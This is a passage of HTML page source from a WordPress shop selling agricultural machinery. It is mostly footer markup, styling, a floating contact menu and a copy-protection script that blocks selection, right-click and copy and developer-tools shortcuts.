							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Início						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

            <div id="sales-booster-popup" class="animation-slide_right"
                 data-repeat-time="15">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-niche/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
<div id="auto_translate_button_wrapper" class="wpat_float wpat_float_top_left auto_detect_enabled">
    <div id="google_translate_element_347163248" class="small dashicons-before google_translate_element"></div>
            <style>
    .auto_translate_minimalist .wpat_lang_item.wpat_lang_selected {
        border-color: #f0f0f0;
        border-width: 1px;
    }
    .auto_translate_minimalist .wpat_minimalist_dropdown {
        border-color: #f0f0f0;
        border-width: 0 1px 1px 1px;
    }
    .auto_translate_minimalist .wpat_lang_item {
        background-color: #fff;
        color: #000;
        font-family: ;
    }
    .wpat_minimalist_dropdown {
        background-color: #fff;
    }
    .wpat_minimalist_dropdown .wpat_lang_item:hover {
        background-color: #fff;
        color: #000;
    }
</style>
<div class="
            auto_translate_minimalist
            wpat_min_style_flags            wpat_min_txt_display_name            wpat_invisible
            wpat_min_txt_underline            ">
    <div class="wpat_lang_item wpat_lang_selected">
        <div class="wpat_flag_wrapper">
            <div class="wpat_flag" data-icon-class="dashicons-admin-site-alt3"></div>
            <div class="wpat_lang_name"></div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate"></div>
        </div>
        <span class="dashicons wpat_chevron dashicons-arrow-down-alt2"></span>
    </div>
    <div class="wpat_minimalist_dropdown wpat_closed" >
                <div class="wpat_lang_item" data-lang-code="en">
            <div class="wpat_flag gb"></div>
            <div class="wpat_lang_name">English</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">en</div>
        </div>
                <div class="wpat_lang_item" data-lang-code="pt">
            <div class="wpat_flag pt"></div>
            <div class="wpat_lang_name">Portuguese</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">pt</div>
        </div>
                <div class="wpat_lang_item" data-lang-code="es">
            <div class="wpat_flag es"></div>
            <div class="wpat_lang_name">Spanish</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">es</div>
        </div>
            </div>
</div>    </div><div id="ays_tooltip" ><div id="ays_tooltip_block"><p>No puedes copiar el contenido de esta página.</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
                <style type="text/css">
                    @media screen and (max-width:480px){
                        .wpfm-menu-wrapper{display:none; }	
                    }
                </style>
                        <div class="wpfm-floating-wh-wrapper" >
                     <div class="wpfm-menu-wrapper wpfm-template-5" menu-id="1" data-pos-offset-var="1" data-disable-double-touch = "0">
    <nav id="wpfm-floating-menu-nav" class="wpfm-menu-nav wpfm wpfm-position-right">    
        <ul class="wpfm-nav wpfm-nav-show-hide" style="display:none;">
                                <li class="wpfm-title-hidden ">
                        <a title="Início" class="wpfm-menu-link" href="https://grupomorbeck.com/"  >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="dashicons dashicons-admin-home" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Início                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Início                            </span>
                                            </li>
                                    <li class="wpfm-title-hidden ">
                        <a title="Llamar" class="wpfm-menu-link" href="https://wa.me/51923235610" target=&quot;_blank&quot; >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="fa fa-phone" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Llamar                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Llamar                            </span>
                                            </li>
                                    <li class="wpfm-title-hidden ">
                        <a title="Face" class="wpfm-menu-link" href="https://es-la.facebook.com/grupomorbeck/" target=&quot;_blank&quot; >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="dashicons dashicons-facebook-alt" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Face                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Face                            </span>
                                            </li>
                                    <li class="wpfm-title-hidden ">
                        <a title="Contacto" class="wpfm-menu-link" href="https://grupomorbeck.com/contactanos/" target=&quot;_blank&quot; >
                            <span class='wpfm-icon-block'>                
                                                                    <i  class="fa fa-envelope" aria-hidden="true"></i>      
                            </span>           
                                                            <span class='name wpfm-menu-name'>
                                    Contacto                                </span>
                                                 
                        </a>
                                                    <span class='tooltip wpfm-tootltip-title'>
                                Contacto                            </span>
                                            </li>
                                    <a class="wpfm-nav-close-trigger wpfm-menu-link" href="javascript:void(0)" id="right">
                <span aria-hidden="true"><i class="fa fa-times"></i></span>
            </a>       
        </ul>
        <a class="wpfm-nav-strech-trigger" href="javascript:void(0)" id="right">
            <span aria-hidden="true"><i class="fa fa-bars"></i></span>
        </a>              
    </nav>
</div>            </div>
            <style id='xstore-inline-css-inline-css' type='text/css'>
.menu-item-6037 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2264 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8692 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2969 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7210 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1542 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2919 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-100 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3437 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4827 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1520 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6113 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9285 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6453 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-881 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8741 .nav-sublist-dropdown > .container > ul, .menu-item-8741 .menu-static-block {height: 500px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8741.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8741.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8852 .nav-sublist-dropdown > .container > ul, .menu-item-8852 .menu-static-block {height: 400px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8852.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8852.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8854 .nav-sublist-dropdown > .container > ul, .menu-item-8854 .menu-static-block {height: 450px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8854.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8854.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-13694 .nav-sublist-dropdown > .container > ul, .menu-item-13694 .menu-static-block {height: 350px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-13694.item-design-mega-menu .nav-sublist-dropdown, .menu-item-13694.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1750px;}
.menu-item-8741 .nav-sublist-dropdown > .container > ul, .menu-item-8741 .menu-static-block {height: 500px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8741.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8741.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8852 .nav-sublist-dropdown > .container > ul, .menu-item-8852 .menu-static-block {height: 400px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8852.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8852.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.menu-item-8854 .nav-sublist-dropdown > .container > ul, .menu-item-8854 .menu-static-block {height: 450px!important;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-8854.item-design-mega-menu .nav-sublist-dropdown, .menu-item-8854.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:1045px;}
.follow-274 a:hover i{color:#E9E9E9!important}
.menu-item-1407 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2451 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5526 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2978 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9760 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-246 .item-title-holder:hover h3,.menu-item-246 .item-title-holder:active h3,.menu-item-246.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-246 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8705 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8998 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8819 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-163 .item-title-holder:hover h3,.menu-item-163 .item-title-holder:active h3,.menu-item-163.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-163 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2799 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3035 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5969 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4112 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-912 .item-title-holder:hover h3,.menu-item-912 .item-title-holder:active h3,.menu-item-912.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-912 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8978 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5747 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6171 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7249 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8054 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-992 .item-title-holder:hover h3,.menu-item-992 .item-title-holder:active h3,.menu-item-992.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-992 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7451 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4190 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5183 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1565 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3673 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-236 .item-title-holder:hover h3,.menu-item-236 .item-title-holder:active h3,.menu-item-236.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-236 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Casa","@id":"https://grupomorbeck.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados \"Microtiliage machine\"","@id":"https://grupomorbeck.com/product-tag/microtiliage-machine/"}}]}</script>            <script type="text/html" id="tmpl-sales-booster-sale-popup">
